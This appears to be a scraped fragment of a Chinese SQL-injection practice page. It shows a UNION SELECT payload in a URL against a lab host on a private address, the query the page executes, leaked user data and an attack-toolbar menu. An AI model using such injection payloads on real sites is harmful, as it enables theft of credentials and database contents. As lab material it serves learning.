 你当前执行的语句是:SELECT * from news where id =-1 union select 1,username,password,4 from sqltest.user where id =2
id：1
用户名:admin
Blog地址:password
频道:点此订阅
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
GET/POST
HEADER
http://172.24.10.205:99/index.php?id=-1 union select 1,username,password,4 from
sqltest.user where id = 2